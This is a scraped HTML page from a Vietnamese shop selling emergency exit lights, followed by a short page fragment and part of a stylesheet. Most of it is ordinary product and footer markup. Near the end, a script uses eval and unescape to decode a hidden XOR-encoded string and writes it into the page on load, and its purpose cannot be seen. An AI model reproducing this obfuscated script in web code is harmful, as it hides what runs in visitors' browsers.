			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-bao-su-co-mat-cua" title="Đèn báo sự cố mắt cua">Đèn báo sự cố mắt cua</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-bao-su-co-mat-cua"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/5113909den-su-co-jpeg.jpg?v=1543543695723" alt="Đèn báo sự cố mắt cua"></a>

		
		<div class="sale-flash">- 44%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973726'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973726">
							<a href="/den-bao-su-co-mat-cua" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-bao-su-co-mat-cua" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>140.000₫ </ins>
				<del>250.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-exit-chi-dan-thoat-hiem" title="Đèn exit chỉ dẫn thoát hiểm">Đèn exit chỉ dẫn thoát hiểm</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-exit-chi-dan-thoat-hiem"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/4905630den-exit-thoat-hiem-jpeg.jpg?v=1543543693647" alt="Đèn exit chỉ dẫn thoát hiểm"></a>

		
		<div class="sale-flash">- 18%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973725'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973725">
							<a href="/den-exit-chi-dan-thoat-hiem" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-exit-chi-dan-thoat-hiem" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>90.000₫ </ins>
				<del>110.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-exit-chi-dan-2-mat" title="Đèn exit chỉ dẫn 2 mặt">Đèn exit chỉ dẫn 2 mặt</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-exit-chi-dan-2-mat"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/4726929den-chi-dan-loi-thoat-jpeg.jpg?v=1543543690690" alt="Đèn exit chỉ dẫn 2 mặt"></a>

		
		<div class="sale-flash">- 8%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973724'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973724">
							<a href="/den-exit-chi-dan-2-mat" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-exit-chi-dan-2-mat" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>120.000₫ </ins>
				<del>130.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						
						
					</div>
				</div>
			</div>
		</div>
		
		
						
					</div>
				</div>
			</div>
		</div>
	</div>

	<script>  
		window.onload = function(){
			new EGA.platform.OptionSelectors("product-select", { 
				product: {"id":13269350,"name":"Đèn exit chỉ dẫn 1 mặt","alias":"den-exit-chi-dan-1-mat","vendor":"","type":"","content":"<h2 style=\"text-align: center;\"><a href=\"http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html\" id=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\" title=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\" type=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\"><strong>ĐÈN&nbsp;EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI</strong></a></h2>\r\n\r\n<p style=\"text-align: center;\"><strong><a href=\"http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html\"><img alt=\"Đèn exit chỉ dẫn 1 mặt\" id=\"Đèn exit chỉ dẫn 1 mặt\" src=\"//media.bizwebmedia.net/Sites/52970/Data/images/2014/1/4905630den_exit_thoat_hiem.jpg\" style=\"width: 420px; height: 420px;\" title=\"Đèn exit chỉ dẫn 1 mặt\" /></a></strong></p>\r\n\r\n<p style=\"text-align: center;\"><a href=\"http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html\" id=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\" title=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\" type=\"ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI\">ĐÈN&nbsp;EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI</a></p>\r\n\r\n<h1 style=\"margin: 0px 10px; padding: 8px 10px; background-image: none; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(202, 202, 202); color: rgb(61, 61, 61); font-size: 17px; font-style: italic; background-attachment: scroll; background-color: rgb(255, 255, 255); line-height: 18px; font-family: arial; background-position: 0px 0px; background-repeat: repeat repeat;\">Đèn exit chỉ dẫn 1 mặt</h1>\r\n\r\n<h3 style=\"margin: 0in 0in 0.0001pt; background-color: white;\"><span style=\"font-size:14px;\"><span style=\"color: rgb(51, 51, 51);\">-<strong>Đèn Exit thoát hiểm 1 mặt chỉ dẫn trái, chỉ dẫn phải</strong><span class=\"apple-converted-space\"><b>&nbsp;</b></span>còn gọi là đèn lối thoát hay đèn thoát hiểm, dùng để treo trần, gắn tường, âm tường, âm trần, âm sàn chỉ dẫn đường đi, đèn được gắn trực tiếp vào nguồn điện không qua công tắc.</span></span><span style=\"font-size:14.0pt;color:#333333\"><o:p></o:p></span></h3>\r\n\r\n<h3 style=\"margin: 0in 0in 0.0001pt; background-color: white;\"><span style=\"font-size:14px;\"><span style=\"color: rgb(51, 51, 51);\">- Đèn luôn luôn sáng khi có điện, khi cúp điện đèn vẫn sáng với thời gian cho phép của tùy loại đèn.</span></span><span style=\"font-size:14.0pt;color:#333333\"><o:p></o:p></span></h3>\r\n\r\n<h3 style=\"margin: 0in 0in 0.0001pt; background-color: white;\"><span style=\"font-size:14px;\"><span style=\"color: rgb(51, 51, 51);\">-<span class=\"apple-converted-space\">&nbsp;</span><em>Đèn Exit thoát hiểm PEXA13SW-EM601</em><span class=\"apple-converted-space\">&nbsp;</span>sử dụng pin Ni-Cd thay thế cho bình khô nhằm góp phần bảo vệ môi trường</span></span><span style=\"font-size:14.0pt;color:#333333\"><o:p></o:p></span></h3>\r\n\r\n<h3 style=\"margin: 0in 0in 0.0001pt; background-color: white;\"><span style=\"font-size:14.0pt;color:#333333\"><span style=\"font-size:14px;\">- Thời gian sạc đầy 24 giờ</span></span></h3>\r\n\r\n<h3 style=\"margin: 0in 0in 0.0001pt; background-color: white;\"><span style=\"font-size:14.0pt;color:#333333\"><o:p></o:p></span></h3>\r\n\r\n<p style=\"margin:0in;margin-bottom:.0001pt;background:white\"><span style=\"font-size:14.0pt;color:#333333\"><o:p></o:p></span></p>","summary":"","template_layout":null,"available":true,"tags":[],"price":100000.0000,"price_min":100000.0000,"price_max":100000.0000,"price_varies":false,"compare_at_price":110000.0000,"compare_at_price_min":110000.0000,"compare_at_price_max":110000.0000,"compare_at_price_varies":false,"variants":[{"id":21973723,"barcode":null,"sku":"","unit":null,"title":"Default Title","options":["Default Title"],"option1":"Default Title","option2":null,"option3":null,"available":true,"taxable":false,"price":100000.0000,"compare_at_price":110000.0000,"inventory_management":null,"inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":0,"requires_shipping":true,"image":null}],"featured_image":{"src":"https://bizweb.dktcdn.net/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797"},"images":[{"src":"https://bizweb.dktcdn.net/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797"}],"options":["Title"],"created_on":"2018-11-30T09:08:06","modified_on":"2018-11-30T09:08:08","published_on":"2018-11-30T09:08:10"}, onVariantSelected: EGA.product.callBack });					
			EGA.product.initProduct();
			$('.tabs').tabs();				
		} 	
	</script> 


</section><!-- #content end -->

<script>
	EGA.product.initAction();
	var $recent_view = $('#recentview_pd .widget-last-view');
	EGA.product.setViewedProducts($recent_view);

	if($(window).width() <= 991) {
		$('.filter_list').removeClass('in');
		$('#filter_group').removeClass('in');
	}
</script>

			<!-- #content end -->

			<!-- Footer
============================================= -->
			<footer id="footer" class='dark'>
	
	<div class="container">
	<!-- Footer Widgets
============================================= -->
	<div class="footer-widgets-wrap clearfix footer_wrap_2">
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12 text-center">
			<div class="widget clearfix">
				<a href='' class='footer_logo'>
					<img alt='CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/footer_logo.png?1750991133669' />
				</a>
				<p style='margin: 10px 0 0 0'>Chúng tôi tin chất lượng là dịch vụ tốt nhất.</p>

				<a href="http://online.gov.vn/Home/WebDetails/103767" target="_blank"><img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo_bct.png?1750991133669" style="    padding: 5%;max-width:100%"></a>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'></div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Giới thiệu</h4>
				<ul>
					
					<li><a href="/">Trang chủ</a></li>
					
					<li><a href="/gioi-thieu">Giới thiệu</a></li>
					
					<li><a href="/collections/all">Sản phẩm</a></li>
					
					<li><a href="/tin-tuc">Tin tức</a></li>
					
					<li><a href="/ban-do">Bản đồ</a></li>
					
					<li><a href="/lien-he">Liên hệ</a></li>
					
					<li><a href="/huong-dan-mua-hang">Chính sách mua hàng</a></li>
					
				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Chính sách</h4>
				<ul>
					
					<li><a href="/chinh-sach-bao-mat-thong-tin">Chính sách bảo mật</a></li>
					
					<li><a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a></li>
					
					<li><a href="/chinh-sach-doi-tra-hang-va-hoan-tien">Chính sách đổi trả</a></li>
					
					<li><a href="/chinh-sach-kiem-hang">Chính sách kiểm hàng</a></li>
					
					<li><a href="/chinh-sach-thanh-toan">Chính sách thanh toán</a></li>
					
				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Liên hệ</h4>
				

				<b>CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG</b><br>

Mã số thuế 0106364920 đăng kí ngày 15 tháng 10 năm 2019 tại Sở kế hoạch và đâu tư thành phố Hà Nội<br>

<b>Hotline:</b> 0978911268  - 0868 191 268 <br> 0984 283 293<br>
<b>Website: </b>http://baoholaodongthanhlong.com/<br>
<b>Email:</b>    bhldthanhlong@gmail.com <br>
<b>Địa chỉ:</b> Số nhà 24/5 đường Thanh Lãm, Phường Phú Lãm, Hà Đông, TP Hà Nội<br>
<b>MST:</b> 0106364920<br>
<b>Tài khoản ngân hàng: </b>4502722805 Tại Ngân hàng BIDV CN Hà Đông


			</div>
		</div>
	</div><!-- .footer-widgets-wrap end -->
	
	<div class='payment_block'>
		<h4>Hình thức thanh toán</h4>
		<img alt='Hình thức thanh toán' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/payment_img.png?1750991133669' />
	</div>
	
</div>
	
	<!-- Copyrights
============================================= -->
	<div id="copyrights">

		<div class="container clearfix">

			<div class="col_half">
				
				© Bản quyền thuộc về <a href="http://egany.com" rel="nofollow" target="_blank">Công ty kinh doanh thương mại tổng hợp Thanh Long</a> | Cung cấp bởi <a href="https://www.sapo.vn/?utm_campaign=cpn:site_khach_hang-plm:footer&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm:text_link-km:-sz:&utm_term=&campaign=site_khach_hang" rel="nofollow" title="Sapo" target="_blank">Sapo</a><br>
				<div class="copyright-links">
					
					
					<a href="/">Trang chủ</a>
					
					
					
					/ <a href="/gioi-thieu">Giới thiệu</a>
					
					
					
					/ <a href="/collections/all">Sản phẩm</a>
					
					
					
					/ <a href="/tin-tuc">Tin tức</a>
					
					
					
					/ <a href="/ban-do">Bản đồ</a>
					
					
					
					/ <a href="/lien-he">Liên hệ</a>
					
					
					
					/ <a href="/huong-dan-mua-hang">Chính sách mua hàng</a>
					
					
				</div>
			</div>

			<div class="col_half col_last tright">
				CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG -  Số nhà 24/5 đường Thanh Lãm, Phường Phú Lãm, Hà Đông, TP Hà Nội | Email: <a href="mailto:bhldthanhlong@gmail.com - baohothanhlong@gmail.com">bhldthanhlong@gmail.com </a> | Hotline: <a href="tel:0978 911 268">0978 911 268 </a> - <a href="tel:0978 887 072">0868 191 268</a> -  <a href="tel:0984 283 293">0984 283 293</a> 
			</div>

		</div>

	</div><!-- #copyrights end -->

</footer>
<a class="btn-call-now" href="tel:0978911268 ">
	<i class="fa fa-phone"></i>
	<span>Hotline: 0978911268</span>
</a>

<style>

	/* hotline */
	.btn-call-now {
		display: flex;
		align-items: center;
		position: fixed;
		width: 260px;
		bottom: 20px;
		background: #51B848;
		-webkit-box-shadow: 0 0 5px #ddd;
		-moz-box-shadow: 0 0 5px #ddd;
		box-shadow: 0 0 5px #ddd;
		z-index: 1111;
		left: 20px;
		top: initial!important;
		color: #FFF;
		font-weight: 700;
		font-size: 125%;
		border-radius: 25px;
		padding: 5px;
		-moz-animation-duration: 500ms;
		-moz-animation-name: calllink;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: alternate;
		-webkit-animation-duration: 500ms;
		-webkit-animation-name: calllink;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: alternate;
		animation-duration: 500ms;
		animation-name: calllink;
		animation-iteration-count: infinite;
		animation-direction: alternate;
	}
	.btn-call-now .fa {
		color: #b70100;
		font-size: 26px;
		background: #fff;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		margin-right: 5px;
		text-align: center;
	}
	@keyframes calllink {
		0%{color:#eba11e;}
		50%{color:#fff;}
		100%{color:#ebfa48;}
	}
	@media (max-width:767px) {
		.btn-call-now span {
			display: none;
		}
		.btn-call-now .fa {
			margin: 0;
		}
		.btn-call-now {
			width: initial;
		}
	}
</style>
			<!-- #footer end -->

		</div><!-- #wrapper end -->

		<!-- Go To Top
============================================= -->
		<div id="gotoTop" class="fa fa-angle-up"></div>

		<!-- Footer Scripts
============================================= -->
		<script>
	$(document).ready(function(){
			if($(window).width() >= 991){
				$(window).on('scroll', function() {
					EGA.header.sticky();
				})
			}
			EGA.addScript.goToTop({
				$go_top_el: '#gotoTop',
				element_scroll_speed: 700,
				element_scroll_easing: 'easeOutQuad'
			});
						
			$('.left_menu .nav-pills li > a i').click(function(e) {
				e.preventDefault();
				$(this).toggleClass('fa-angle-right fa-angle-down');
				var $show_menu = $(this).closest('li.menu').find('> .submenu');
				if($show_menu.css('display') == 'none') {
					$show_menu.slideDown(500);
				}
				else {
					$show_menu.slideUp(500);
				}
			})
			
			
			if($(window).width() <= 991) {
				$('#left_menu .panel-title a').click(function(e) {
					e.preventDefault();
					$(this).find('i').toggleClass('fa-angle-right fa-angle-down');
					$('#collapse1').toggle();
				})
			}
		})
</script>

		<!-- quick add cart -->
		<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix"></div>
		
		<script>
			/*** left menu ***/
			$(window).load(function() {
				if($(window).width() > 991) {
					$(this).scroll(function() {
						var height = $(window).scrollTop();
						if(height >= 200) {
							$('.left_menu').addClass('left_menu_sticker');
							$('.left_menu #collapse1').addClass('in');
							$('.left_menu .submenu').addClass('hidden');
						}
						else {
							$('.left_menu').removeClass('left_menu_sticker');
							$('.left_menu #collapse1').removeClass('in');
							$('.left_menu .submenu').removeClass('hidden');
						}
					});
				}
			});
			/*** end left menu ***/
		</script>
		
		<!-- end quick add cart -->

		

		
		<style>
			.left_menu.left_menu_sticker #collapse1 {
				display: none;
			}
		</style>

						

		<script>
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = requestAnimationFrame || mozRequestAnimationFrame ||
				webkitRequestAnimationFrame || msRequestAnimationFrame;

			if(raf){ 
				raf(function() { 
					//window.setTimeout(loadDeferredStyles, 0); 
					loadDeferredStyles();
				});
			} else {
				window.addEventListener('load', loadDeferredStyles);
			}
		</script>
		<script type="text/javascript">
			<!-- 
				eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6a%62%39%62%63%33%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%35%38%38%34%34%39%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%33%38%30%35%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
			eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6a%62%39%62%63%33%28%27') + '%3b%25%33%38%11%0a%23%26%20%2b%57%6e%6a%74%69%20%44%70%6e%72%70%73%6c%77%69%70%75%11%0e%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%13%05%22%24%23%26%54%63%68%75%6a%27%4d%44%35%22%4f%4a%41%20%58%6c%74%6e%27%71%67%7d%6f%6f%77%15%0e%2b%23%26%21%5d%69%76%7e%6d%75%71%38%20%71%36%34%36%35%35%61%3d%32%33%3b%31%37%3c%36%15%0f%27%22%20%2b%47%75%70%76%67%79%7c%38%21%4c%4b%47%59%5d%17%0d%26%20%2b%23%42%6a%7d%69%6c%7a%72%6f%75%38%20%5f%78%34%53%6e%79%7f%60%70%17%0d%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%15%0e%38%30%4420588449%34%31%33%38%31%37%30' + unescape('%27%29%29%3b'));
			// -->
		</script>	
		<script>
			$(document).ready(function(){
				if($(window).width() > 1024){
					$(function () {
						$('[data-toggle="tooltip"]').tooltip()
					})
				}
			})
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://baoholaodongthanhlong.com/products/den-exit-chi-dan-1-mat?view=recentview
body_size: 364
content:
   

 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 

<div class="spost clearfix"> 
	<div class="entry-image">
		<a href="/den-exit-chi-dan-1-mat" title="Đèn exit chỉ dẫn 1 mặt"> 
			<img src="//bizweb.dktcdn.net/thumb/small/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797" alt="Đèn exit chỉ dẫn 1 mặt" />
		</a>
	</div>
	<div class="entry-c">
		<div class="entry-title">
			<h4><a href="/den-exit-chi-dan-1-mat">Đèn exit chỉ dẫn 1 mặt</a></h4>
		</div>
		<ul class="entry-meta">
			<li class="color">
			
				<ins>100.000₫ </ins>
				
					<del>110.000₫</del>
				
			
			</li>
		</ul>
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/340/056/themes/698630/assets/custom_style.scss.css?1750991133669
body_size: 12050
content:
.nostyled{list-style:none}.top-links li>a{color:#fff}.top-links li.has-sub>a{padding-right:30px}.submenu_padding{position:relative}ul.submenu .submenu_padding:first-child>li{position:relative}.border_all{border:1px solid #ccc}.padding_15{padding:15px}.submenu_padding li:hover>.submenu{display:flex;height:auto}select.input-sm{border-radius:0}.submenu_padding a i{font-weight:400;float:right;position:absolute;right:8px;font-size:17px;line-height:30px;top:0}#top-bar strong{margin-right:15px;font-weight:normal}#top-bar i{font-size:20px;vertical-align:bottom;line-height:30px;position:absolute;width:30px;top:0;right:0;text-align:center}.top-links ul ul{top:100%;background-color:#fff;left:0}.top-links ul ul a{color:#51B848}.top-links ul ul li:hover a{color:#fff;background-color:#51B848}@media (max-width: 991px){.top-links ul ul.sub-menu{width:100%;min-width:auto}}@media (min-width: 1024px){.top-links ul li:hover>ul.sub-menu{display:block}}div.pagination_wrapper{text-align:center;clear:both}div.sidebar h4 a{color:#444}div.sidebar h4 a:hover{color:#e90000}div.entry-image img{height:auto !important}.flex-control-nav.flex-control-thumbs li,.flex-control-nav.flex-control-thumbs li img{width:67px !important;height:auto !important}ul.social-icons div.item{display:inline-block}.entry-meta li del{color:#888}.top-cart-items{overflow-y:scroll;max-height:300px}div.top-cart-item-image{height:auto !important}div.top-cart-item-image a,div.top-cart-item-image img{height:auto !important}#side-panel-trigger a{padding-right:25px}.cart-product-thumbnail img{height:auto !important}.require_symbol{color:red !important}.a-circle{overflow:hidden}.img-circle-custom{position:static !important}div.related-posts-img{overflow:hidden}div.related-posts-img img{position:static}div.account-table{margin-bottom:30px}div.account-detail h4{margin-bottom:5px}a.back-to-account{display:block;margin-bottom:15px}ul.social-icons{list-style:none}.fb-like-box,.fb-like-box span{width:100% !important}.flex-viewport{height:auto !important}.product-page-options{width:100%;overflow:hidden;margin-bottom:10px}.options-selection{width:110px}.selector-wrapper{float:left;margin-right:20px;margin-bottom:15px}.selector-wrapper label{cursor:default;letter-spacing:0;margin-bottom:5px}.selector-wrapper select{display:block;width:100%;padding:3px 5px;border-radius:3px}.heading-block h3 strong{color:#96834C}.heading-block>span:not(.before-heading){font-weight:700}.heading-block{margin-bottom:30px}.product-image img{height:auto;margin-left:auto;margin-right:auto}.single-product .product-image img{width:auto}.left-sidebar .spost .entry-image a,.left-sidebar .spost .entry-image{height:auto}.top-cart-item-desc a{padding-right:20px}.product .product-desc .product-title{text-align:center;overflow:hidden}.product-price{text-align:center}.google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;margin-left:-30px}.google-maps iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important}#menu-wrapper{display:none}.errors{color:red}.product{margin:0}#top-search-sm form{width:100%;margin-bottom:10px}.form-control{border-radius:0}#top-search-sm .form-control{width:90%;margin:auto;margin-top:10px}.spost .entry-title h4,.mpost .entry-title h4{font-weight:300}.entry-meta li ins{font-weight:300}.bottom-margin{margin-bottom:15px !important}.banner-img a{display:block;overflow:hidden;width:100%;text-align:center}.banner-img img{transition:width 0.5s, height 0.5s, transform 0.5s;-webkit-transition:width 0.5s, height 0.5s, transform 0.5s;width:100%}.banner-link{position:relative}.banner-content-wrapper{display:inline-block;bottom:0;background-color:rgba(0,0,0,0.3);position:absolute;z-index:1;width:100%;height:50px;transition:height 0.5s, transform 0.5s}.banner-content-wrapper h2.banner-title,.banner-content-wrapper .banner-content p{color:#fff}h2.banner-title{width:100%;position:absolute;top:0;transition:top 0.5s, transform 0.5s;font-weight:300}.banner-content{transition:width 0.5s, height 0.5s, transform 0.5s;transform:scale(0);height:100%;position:absolute;width:100%}.banner-content p{margin-top:50px;position:absolute;text-align:center;width:100%;transition:top 0.5s, transform 0.5s;top:0}.banner-content-wrapper{bottom:0px;position:absolute;transition:height 0.5s}.banner-link:hover .banner-content-wrapper{height:100%}.banner-link:hover .banner-content{transform:scale(1)}.banner-link:hover h2.banner-title{top:25%}.banner-link:hover .banner-content p{top:25%}.banner-link:hover img{transform:scale(1.1) !important}.owl-theme .owl-controls .owl-nav .owl-next{right:-30px}.fslider,.fslider .flexslider,.fslider .slider-wrap,.fslider .slide,.fslider .slide>a,.fslider .slide>img,.fslider .slide>a>img{z-index:0}.marginbottom{margin-bottom:20px}.filter_group .panel-default{padding-bottom:0px}.filter_group .panel-heading{padding-left:10px}.left_menu .panel-heading a i{float:right;vertical-align:bottom;line-height:60px}.left_menu .panel-heading a:hover{color:#fff}.filter_group .panel-title{font-size:15px}.filter_group .panel-default .panel-heading{margin-bottom:10px;border-bottom:1px solid #ddd}.filter_group .widget_links:not(:first-child){margin-top:10px;border-top:1px dotted #EEE}.filter_group .widget_links{padding-top:10px;padding-left:10px;padding-right:20px}.filter_group .widget_links h4{margin-bottom:5px;font-weight:400;font-size:12px}.filter_group .widget_links ul{margin-left:10px;max-height:230px;overflow:auto}.filter_group .widget_links ul label{font-weight:400;text-transform:none;margin-bottom:0;padding-left:20px;position:relative}.filter_group .widget_links ul label input{position:absolute;left:0;top:0}#newsletter-email-1,.search_form,.section{z-index:1}.filter_group a i,.panel-group h4 i.arrow{float:right}.color_wrapper{padding:1px;border:1px solid transparent;width:29px;height:24px}.color_block{appearance:none;-webkit-appearance:none;-moz-appearance:none;display:block;margin:0;top:0;border:1px solid #ccc;width:25px;height:20px;margin:0 !important;cursor:pointer}.color_filter li{height:25px;display:block;float:left;padding:0;margin:0 5px 3px 0px}.bordercolor{border-color:#ccc}.product-image>a{height:auto}#logo{margin-right:0;padding:5px 0}#logo h1{text-indent:-9999px;line-height:0}#logo img{height:auto;max-width:100%}.top_search{height:60px;float:right;-webkit-transition:all 0.4s;transition:all 0.4s;padding:10px 0;width:80%}.top_search form,.top_search .form-group,.top_search input[type='text'],.top_search select{height:100%;vertical-align:top}.top_search select{border-bottom:3px solid #c6c6c6;margin-left:-4px;border-top:3px solid #c6c6c6;width:25%;padding-left:10px}.top_search input[type='text']{border-top:1px solid #c6c6c6;border-left:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-right:none;border-radius:0;width:83.33333333%}.top_search .button{border:none;background-color:#e90000;color:#fff;height:100%;font-size:12px;margin:0 0 0 -4px;padding:0 2%;font-weight:normal}.top_search a.button i{top:10px}#top-cart{margin:0}#top-cart a{width:40px;height:40px;margin-left:auto;margin-right:auto;padding:4px 0}#top-cart:hover .top-cart-content{opacity:1;z-index:21;margin-top:0;overflow-x:hidden}#top-cart>a>span{background-color:#e90000;top:0px;right:-5px;width:18px;height:18px;font-size:10px;line-height:18px}.top-cart-item-desc .top_cart_item_remove{font-size:16px !important;position:absolute !important;right:0;bottom:-5px;cursor:pointer;padding:0}.top_search_sticker{height:60px}.left_menu.left_menu_sticker{left:0px;z-index:10;top:90px;position:fixed;-webkit-transition:all 0.5s;transition:all 0.5s}.left_menu.left_menu_sticker .menu_title,.left_menu.left_menu_sticker .panel-heading{display:none}.left_menu.left_menu_sticker #collapse1{width:auto;border-top:1px solid #e0e0e0}.left_menu.left_menu_sticker .menu img{margin:0}.left_menu.left_menu_sticker 